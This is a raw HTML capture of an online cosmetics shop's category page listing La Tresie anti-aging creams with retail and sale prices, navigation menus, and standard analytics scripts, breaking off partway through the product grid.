

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadsea-mall.com/la-tresie.htm
body_size: 9538
content:
<!DOCTYPE html>
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>
<!-- META -->
<meta charset="utf-8" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<![endif]-->

<!-- TITLE -->
<title>La Tresie</title>

<!-- ICONS -->
<link rel="icon" href="https://www.deadsea-mall.com/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.deadsea-mall.com/media/favicon/default/favicon.png" type="image/x-icon" />

<!-- CSS/JS -->
<script type="text/javascript">
//<![CDATA[
    var TSTHEME = {"scrollupEnabled":false,"navigation":{"itemsInColumn":7,"moreText":"more...","lessText":"less..."},"notify":{"placement":{"from":"top","align":"right"},"offset":{"x":20,"y":20},"allow_dismiss":true,"spacing":10,"delay":5000,"animate":{"enter":"fadeInDown","exit":"fadeOutUp"},"showProgressbar":false},"persistent_header":true,"shopby":{"attribute_option_limit":10,"more_text":"more...","less_text":"less..."}};
//]]>
</script>
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/45ab9e2ac124964dec9f5d53252fb5a6.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/ee4fc2bad4ce774b0fad6ca1f7353bf7.css" media="print" />
<script type="text/javascript" src="https://www.deadsea-mall.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/bootstrap-notify/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/ajaxsuite.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/modernizr/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/noconflict.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/slick/slick.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/jquery.scrollUp.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/media-match/media.match.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/enquire.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/select/select.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/main.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/countdown.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/base/default/js/templatestudio/scrolling.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/swatches-list.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,800|Roboto+Condensed" />
<link rel="canonical" href="https://www.deadsea-mall.com/la-tresie.htm" />
<!--[if gte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/b58e13d1182fb103e2c18ff02e14c59e.css" media="all" />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/script.ltIE9.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.deadsea-mall.com';
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-376064-3', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><meta name=viewport content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="CMSX66Vzuo_wnKnOQ7uBQ8ejfic5MpETnv-Ff_rpc5k" />
</head>
<body class=" catalog-category-view categorypath-la-tresie-htm category-la-tresie">
	<!-- Google Tag Manager -->			
	
		
		
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MJ92N3"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MJ92N3');</script>
	
	<!-- End Google Tag Manager -->
		
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <header id="header" class="header-container clearfix">
    <div class="top-header">
    	<div class="joinFacebook">
	<a class="fa" href="https://www.facebook.com/dscmall" title="Join Us on Facebook" target="_blank">Join Us on Facebook</a>
</div>    	<div class="topLinksBlock">
    		<span class="icon_account">User area</span>
        	<ul class="links">
                        <li class="first" ><a href="https://www.deadsea-mall.com/customer/account/" title="Account" >Account</a></li>
                                <li ><a href="https://www.deadsea-mall.com/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.deadsea-mall.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.deadsea-mall.com/customer/account/login/" title="Log in" >Log in</a></li>
            </ul>
    	</div>
            </div><!--/.top-header-->              	
                    
	<div class="logo">
    	<a href="https://www.deadsea-mall.com/" title="Dead Sea Mall">
        	        		<img src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/media/logo.png"  alt="Dead Sea Mall" />
        	        	<strong>Dead Sea Mall</strong>
		</a>
    </div><!--/.logo-->
    
    <div class="header clearfix">
            <div class="header-content clearfix">  
                        
                                            <ul class="quick-access">
                                                        	<li class="search"><form id="search_mini_form" action="https://www.deadsea-mall.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div><!--/#search_autocomplete-->
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('https://www.deadsea-mall.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div><!--/#form-search-->
</form><!--/#search_mini_form--></li><!--/.search-->
                                                                                    	<li class="header-cms"><div class="header-cms-class">
<p class="sub-title">FREE SHIPPING WORLDWIDE</p>
<p><strong>For all orders over $100</strong></p>
</div></li>
                                                                                    	<li class="compare"><div class="block-compare dropdown">
    <a href="#" class="block-title" onclick="popWin('https://www.deadsea-mall.com/catalog/product_compare/index/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/','compare','top:0,left:0,width=820,height=600,resizable=yes,scrollbars=yes')"><span class="label-title">Compare</span></a>
    <div class="block-content">
    	<div class="details no-items">
        <p class="empty">You have no items to compare.</p>
	</div><!--/.details-->
        </div><!--/.block-content-->
</div><!--/.block-compare--></li><!--/.compare-->
                                                                                    	<li class="cart"><div class="dropdown block-cart">
        <a class="block-title" href="https://www.deadsea-mall.com/checkout/cart/"><span class="label-title">My Basket</span><span class="amount" data-text="items"><span>0</span></span></a>
    
    <div class="block-content">
                <div class="details no-items">
            <p class="empty">You have no items in your shopping cart.</p>
        </div><!--/.details-->
            </div><!--/.block-content-->
</div><!--/.block-cart--></li><!--/.cart-->
                                                    </ul><!--/.quick-access-->
                                        
            </div><!--/.header-content-->
                </div><!--/.header-->
    
</header><!--/#header-->
<div class="nav-container clearfix">
	<div id="mobile-nav" class="hidden-md hidden-lg">
		<span class="parent-category"></span><!--/.parent-category-->
		<a class="back-nav" href="#">Back</a><!--/.back-nav-->
		<a id="hidnav"  href="#" title="Menu">Menu</a>
	</div><!--/#mobile-nav-->
	<ul id="nav" class="narrow">
		<li  class="level0 nav-1 first home"><a href="https://www.deadsea-mall.com/" class="level0 level-top " aria-haspopup="false" title="Home">Home</a></li><li  class="level0 nav-2 best-deals"><a href="https://www.deadsea-mall.com/newproducts.htm" class="level0 level-top " aria-haspopup="false" title="Best Deals">Best Deals</a></li><li  class="level0 nav-3 active la-tresie"><a href="https://www.deadsea-mall.com/la-tresie.htm" class="level0 level-top " aria-haspopup="false" title="La Tresie">La Tresie</a></li><li  class="level0 nav-4 parent ahava"><a href="https://www.deadsea-mall.com/ahava.htm" class="level0 level-top has-children" aria-haspopup="true" title="AHAVA">AHAVA</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-4-1 first naturals-by-ahava"><a href="https://www.deadsea-mall.com/ahava/ahava-naturals.htm" class="level1 " aria-haspopup="false" title="NATURALS by AHAVA">NATURALS by AHAVA</a></li><li  class="level1 nav-4-2 clineral-by-ahava"><a href="https://www.deadsea-mall.com/ahava/clineral-by-ahava.htm" class="level1 " aria-haspopup="false" title="Clineral by AHAVA">Clineral by AHAVA</a></li><li  class="level1 nav-4-3 face-care"><a href="https://www.deadsea-mall.com/ahava/ahava-face-care.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-4-4 cleansing"><a href="https://www.deadsea-mall.com/ahava/ahava-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-4-5 last body-care"><a href="https://www.deadsea-mall.com/ahava/ahava-body-care.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/ahava.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-5 parent intensive-spa"><a href="https://www.deadsea-mall.com/intensive-spa.htm" class="level0 level-top has-children" aria-haspopup="true" title="Intensive Spa">Intensive Spa</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-5-1 first face-care"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-face.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-5-2 cleansing"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-5-3 body-care"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-body.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-5-4 last men-s"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-men.htm" class="level1 " aria-haspopup="false" title="Men's">Men's</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/intensive-spa.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-6 parent avani"><a href="https://www.deadsea-mall.com/avani.htm" class="level0 level-top has-children" aria-haspopup="true" title="AVANI">AVANI</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-6-1 first timeless-by-avani"><a href="https://www.deadsea-mall.com/avani/timeless.htm" class="level1 " aria-haspopup="false" title="Timeless by AVANI">Timeless by AVANI</a></li><li  class="level1 nav-6-2 face-care"><a href="https://www.deadsea-mall.com/avani/avani-face-care.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-6-3 cleansing"><a href="https://www.deadsea-mall.com/avani/avani-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-6-4 body-care"><a href="https://www.deadsea-mall.com/avani/avani-body-care.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-6-5 last parent supreme"><a href="https://www.deadsea-mall.com/avani/supreme.htm" class="level1 has-children" aria-haspopup="true" title="SUPREME">SUPREME</a><div class="sub-wrapper"><ul class="level1"><li  class="level2 nav-6-5-1 first face-care"><a href="https://www.deadsea-mall.com/avani/supreme/supreme-face-care.htm" class="level2 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level2 nav-6-5-2 body-care"><a href="https://www.deadsea-mall.com/avani/supreme/avani-supreme-body.htm" class="level2 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level2 nav-6-5-3 last cleansing"><a href="https://www.deadsea-mall.com/avani/supreme/avani-supreme-cleansing.htm" class="level2 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li class="level2 view-all"><a class="level2" href="https://www.deadsea-mall.com/avani/supreme.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="1"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/avani.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-7 parent nostalgia"><a href="https://www.deadsea-mall.com/nostalgia.htm" class="level0 level-top has-children" aria-haspopup="true" title="Nostalgia">Nostalgia</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-7-1 first body-care"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-body.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-7-2 bath-shower-line"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-shower.htm" class="level1 " aria-haspopup="false" title="Bath & Shower Line">Bath & Shower Line</a></li><li  class="level1 nav-7-3 last hair-care"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-hair.htm" class="level1 " aria-haspopup="false" title="Hair Care">Hair Care</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/nostalgia.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-8 parent premier-gratiae-hermetise"><a href="https://www.deadsea-mall.com/premier.htm" class="level0 level-top has-children" aria-haspopup="true" title="Premier / Gratiae / Hermetise">Premier / Gratiae / Hermetise</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-8-1 first premier"><a href="https://www.deadsea-mall.com/premier/premier.htm" class="level1 " aria-haspopup="false" title="Premier">Premier</a></li><li  class="level1 nav-8-2 gratiae"><a href="https://www.deadsea-mall.com/premier/gratiae.htm" class="level1 " aria-haspopup="false" title="Gratiae">Gratiae</a></li><li  class="level1 nav-8-3 last hermetise"><a href="https://www.deadsea-mall.com/premier/hermetise.htm" class="level1 " aria-haspopup="false" title="Hermetise">Hermetise</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/premier.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-9 parent level"><a href="https://www.deadsea-mall.com/level.htm" class="level0 level-top has-children" aria-haspopup="true" title="LEVEL">LEVEL</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-9-1 first level-face"><a href="https://www.deadsea-mall.com/level/level-face.htm" class="level1 " aria-haspopup="false" title="LEVEL Face">LEVEL Face</a></li><li  class="level1 nav-9-2 level-cleansing"><a href="https://www.deadsea-mall.com/level/level-cleansing.htm" class="level1 " aria-haspopup="false" title="LEVEL Cleansing">LEVEL Cleansing</a></li><li  class="level1 nav-9-3 last level-body"><a href="https://www.deadsea-mall.com/level/level-body.htm" class="level1 " aria-haspopup="false" title="LEVEL Body">LEVEL Body</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/level.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-10 mud-salt"><a href="https://www.deadsea-mall.com/mud-salt.htm" class="level0 level-top " aria-haspopup="false" title="Mud & Salt">Mud & Salt</a></li><li  class="level0 nav-11 last men-s-products"><a href="https://www.deadsea-mall.com/men-products.htm" class="level0 level-top " aria-haspopup="false" title="Men's Products">Men's Products</a></li>	</ul><!--/#nav-->
</div><!--/.nav-container-->
        <div class="main-container col2-left-layout">
            <div class="container">
                <div class="main">
        			<div id="preface" class="clearfix"></div><!--/#preface-->
                    <div class="row">
                        <div class="col-main col-xs-12">
                            <div class="breadcrumbs" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
    <ul>
                    <li class="home">
                            <a href="https://www.deadsea-mall.com/" title="Go to Home Page" itemprop="url"><span itemprop="title">Home</span></a>
                                        <span class="separator">/ </span>
                        </li>
                    <li class="category245">
                            <strong itemprop="title">La Tresie</strong>
                                    </li>
            </ul>
</div><!--/.breadcrumbs-->
                                                        <div class="page-title category-title">
        <h1>La Tresie</h1>
</div>




    <div class="category-products">
    <div class="toolbar">
        <div class="sorter">        
        <div class="sort-by">
            <label>Sort By:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=position">
	                    Position	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=name">
	                    Name	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=price" selected="selected">
	                    Price	                </option>
	            	            </select>
            </div>
        </div><!--/.sort-by-->
            
                                
        <div class="view-mode">
            <label>View:</label>
                                                <strong title="Grid" class="grid">Grid</strong>
                                                                <a href="https://www.deadsea-mall.com/la-tresie.htm?mode=list" title="List" class="list">List</a>
                                    </div><!--/.view-mode-->
                        
        <div class="limiter">
            <label>Show items:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=9">
	                    9	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=15" selected="selected">
	                    15	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=30">
	                    30	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=all">
	                    All	                </option>
	            	            </select>
            </div>
        </div><!--/.limiter-->
        
                <div class="column">
            <label>Columns:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=3" selected="selected">
	                    3	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=4">
	                    4	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=5">
	                    5	                </option>
	            	            </select>
            </div>
        </div><!--/.column-->
            </div><!--/.sorter-->    
        
    <div class="pager">
        <p class="amount">
                    <strong>6 Item(s)</strong>
                </p><!--/.amount-->
            
        
    
    
        </div><!--/.pager-->
</div><!--/.toolbar-->
        
    
                                                <ul class="products-grid row two-columns-left-3 first-column-value">    
                        <li class="item prod_nr_0 col-xs-6 col-md-4 first" data-product-id="475">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/la-tresie-total-restore-power-lift-cream.htm" title="LA TRESIE Total Restore Power Lift Cream">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/t/o/total_restore_power_lift_cream_2.jpg" width="210" height="252" alt="LA TRESIE Total Restore Power Lift Cream" />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
	                <a href="https://www.deadsea-mall.com/la-tresie-total-restore-power-lift-cream.htm" title="LA TRESIE Total Restore Power Lift Cream">LA TRESIE Total Restore Power Lift Cream</a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-475"><span class="price">$800.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-475">
	                    	                        <span class="price">$349.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/475/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/475/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/475/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                    <li class="item prod_nr_1 col-xs-6 col-md-4" data-product-id="473">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/la-tresie-intense-recovery-night-cream-complex.htm" title="LA TRESIE Intense Recovery Night Cream Complex ">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/r/e/recovery_night_cream_complex_2.jpg" width="210" height="252" alt="LA TRESIE Intense Recovery Night Cream Complex " />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
	                <a href="https://www.deadsea-mall.com/la-tresie-intense-recovery-night-cream-complex.htm" title="LA TRESIE Intense Recovery Night Cream Complex ">LA TRESIE Intense Recovery Night Cream Complex </a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-473"><span class="price">$600.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-473">
	                    	                        <span class="price">$349.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/473/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/473/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/473/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                    <li class="item prod_nr_2 col-xs-6 col-md-4" data-product-id="470">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/la-tresie-age-defense-face-neck-cream-spf18.htm" title="LA TRESIE Age Defense Face &amp; Neck Cream SPF18">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/a/g/age_defence_face_neck_cream_2.jpg" width="210" height="252" alt="LA TRESIE Age Defense Face &amp; Neck Cream SPF18" />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
	                <a href="https://www.deadsea-mall.com/la-tresie-age-defense-face-neck-cream-spf18.htm" title="LA TRESIE Age Defense Face &amp; Neck Cream SPF18">LA TRESIE Age Defense Face &amp; Neck Cream SPF18</a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-470"><span class="price">$500.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-470">
	                    	                        <span class="price">$349.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/470/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/470/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/470/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                    <li class="item prod_nr_3 col-xs-6 col-md-4" data-product-id="474">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/la-tresie-intense-recovery-dual-complex.htm" title="LA TRESIE Intense Recovery Dual Complex">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/i/n/intense_recovery_dual_complex_2.jpg" width="210" height="252" alt="LA TRESIE Intense Recovery Dual Complex" />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
